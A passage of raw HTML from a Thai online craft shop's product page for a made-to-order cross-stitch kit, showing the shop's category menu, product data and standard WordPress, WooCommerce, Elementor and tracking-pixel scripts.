		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/cx-ev-cpa10/#product","name":"CX-EV-CPA10 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e08\u0e23\u0e31\u0e25","url":"https://pinnshop.com/product/cx-ev-cpa10/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e08\u0e23\u0e31\u0e25\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 21.5 \u0e19\u0e34\u0e49\u0e27 X 31 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count : 300 x 430\r\n \t\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3\r\n \t*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*","image":"https://pinnshop.com/wp-content/uploads/2019/04/CPA10.jpg","sku":"CX-EV-CPA10","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3250.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/cx-ev-cpa10/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"6de526f4be","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"8f211ccdfc"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"6de526f4be","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"8f211ccdfc"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a608aecf7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6962,"title":"CX-EV-CPA10%20%3A%20%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B8%88%E0%B8%A3%E0%B8%B1%E0%B8%A5%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e08\u0e23\u0e31\u0e25<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 21.5 \u0e19\u0e34\u0e49\u0e27 X 31 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 300 x 430<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c 